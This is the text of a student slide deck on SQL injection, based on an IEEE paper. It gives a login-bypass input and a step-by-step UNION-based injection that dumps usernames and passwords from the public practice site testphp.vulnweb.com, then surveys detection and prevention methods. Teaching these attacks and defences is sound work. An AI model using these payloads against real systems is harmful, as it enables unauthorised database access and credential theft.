Slide 1
Database SQL Injection Security Problem Handling With Examples
By Carol V G & Gwang Jung
RDBMS IA-1
1911004 - Nidhi Bhanushali

Slide 2
Introduction
Cyber Attacks have increased & poses huge threat to Data stored in DBMS
Backend DBMS which manages Data using SQL , Hackers use SQL Injection to access data.
Hackers can access Sensitive Data like Credit Card No , Password , Information about Database Schema , or gain Administrative access too.

Slide 3

SQL Injection Attack
SQL injection - code injection technique, used to attack data-driven applications, in which malicious SQL statements are inserted into an entry field for execution.
Example :
Input - < ' OR '1'='1>
In DBMS - SELECT * FROM users WHERE name = ' ' OR '1'='1';

Slide 4
Different Attacks Shown in Paper
Vulnerable Website Attack using Kali Linux SQLMap Application Tool
Manual SQL Injection

Slide 5
Vulnerable Website Attack using Kali Linux SQLMap Application Tool
Kali Linux sqlmap is an application tool used to attack a target website to access Data from the back-end MySQL DBMS.
We need to find the database name. There are several commands to get database table schema.

Slide 6
Vulnerable Website Attack using Kali Linux SQLMap Application Tool
It also retrieves what GET parameter is injectable and where you can inject a SQL injection either in the WHERE or HAVING CLAUSE.
The hackers can find the parameters that are vulnerable to attack on the website

Slide 7

Vulnerable Website Attack using Kali Linux SQLMap Application Tool
In Kali Linux, there is a hidden CSV (Comma Separated Value) file that stores the data values of these columns.

Slide 8
Manual SQL Injection
Manual attack is done based on a trial and hit
Steps
Open Browser & Open URL to perform SQLIA , at end add ‘ http://testphp.vulnweb.com/artists.php?artist=2’
Remove ‘ & add <order by> followed by a value http://test.php.vulweb.com/artists.php?artist=1 order by 3--

Slide 9

Manual SQL Injection
c) To find the table name :
http://test.php.vulweb.com/artists.php?artist=-2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = database()--
d) To find Column name :
http://testphp.vulnweb.com/artists.php?artist=-2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name= “users”--

Slide 10
Manual SQL Injection
e) To retrieve the values in the uname column: http://testphp.vulnweb.com/artists.php?artist=-2 union select 1,2,group_concat(uname) from users
f) To retrieve the values in the password of the uname : http://testphp.vulnweb.com/artists.php?artist=-2 union select 1,2,group_concat(pass) from users

Slide 11
Detection & Prevention Methods for SQL Attacks
CANDID (Candidate evaluation for Discovering Intent Dynamically) checks the data input in with the query structure the programmer wrote for the application.
JDBC (Java Database Connectivity) checker uses Java APIs. JDBC uses the type mismatches in a dynamically generated query string to prevent SQLI attacks. If SQLI attacks are detected, they are reported during the run time.

Slide 12
Detection & Prevention Methods for SQL Attacks
SAFELI (Static Analysis Framework for discovering SQL Injection), identifies the SQLIA during compile time not at run time. It uses white-box static analysis , reviewing the code in order to find out if there are any possible defect in the code, SAFELI approach considers the byte code
SQL DOM - SQLI prevention technique, uses manual defense coding practice . It is a set of classes that check the application for any syntax errors & data type mismatches that can be inserted by the potential hacker and sent to the database. SQL DOM performs data type validation at compile time.

Slide 13
Detection & Prevention Methods for SQL Attacks
STORED PROCEDURE is a SQLI attack prevention technique, helps web applications to interact with the back-end DBMS to perform operations on databases. Using stored procedures, dynamic queries with parameters can prevent SQLI attacks.
AHO-CORASICK pattern matching algorithm is used for detecting and preventing SQLI attacks. It consists of static and dynamic phases. If a new query statement is executed it will apply the AHO-CORASICK pattern matching algorithm again to check if any defect is detected by static and dynamic phases

Slide 14

PhP SQLI Prevention Code Examples

Slide 15


JDBC SQLI Prevention Code Examples

Slide 16

JDBC SQLI Prevention Code Examples

Slide 17
Conclusion
SQLI attacks are most popular attacks to backend DBMS
Discover SQL Injection vulnerabilities in Web Apps
Use the Mentioned Algorithm & Techniques to check for Data Breach
Refrain From Using Dynamic SQL Queries Whenever Possible
Use Appropriate Technology and Frameworks When Developing Your Application
Install Updates and Patches Regularly to Your Applications

Slide 18
Strategy for Implementation
Implement PHP & JDBC SQL Injection Prevention Code with Queries for Updation & Deletion too
Implement SQL Views for DBMS Data Security
Implement AHO CORASICK Algorithm

Slide 19
References
Database SQL Injection Security Problem Handling with Examples IEEE Paper
https://en.wikipedia.org/wiki/SQL_injection
C. Gould, Z. Su, & P. Devanbu, “JDBC checker: a static analysis tool for SQL/JDBC applications”. 26th ICSE , pp. 697- 698, May 2004.
SQLmap Kali Linux
L. Shar, H. Beng, and K. Tan, “Defeating SQL injection”. IEEE Computer, vol 46. Issue 3, pp. 69-77, 2013
M. Prabhakar, M. KarthiKeyan, and K. Marimuthu, "An efficient technique for preventing SQL injection attack using pattern matching algorithm,".

Slide 20


